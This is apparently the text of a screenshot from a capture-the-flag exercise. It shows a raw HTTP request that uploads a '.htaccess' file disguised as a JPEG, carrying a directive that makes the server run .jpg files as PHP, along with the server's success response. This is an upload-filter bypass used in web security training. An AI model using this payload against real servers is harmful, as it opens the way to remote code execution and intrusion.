 1 POST /upload.php HTTP/1.1
2 Host: 99c93e2f-1b99-44e7-9ff7-2502965b7d54.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://99c93e2f-1b99-44e7-9ff7-2502965b7d54.challenge.ctf.show/
9 Content-Length: 206
10 Content-Type: multipart/form-data;
boundary=---------------------------10316283739423
11 DNT: 1
12 Connection: close
13
14 -----------------------------10316283739423
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: image/jpeg
17
18 AddType application/x-httpd-php .jpg
19 -----------------------------10316283739423--
20
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 13:26:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 24
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8
9 {"code":0,"msg":"1.jpg"}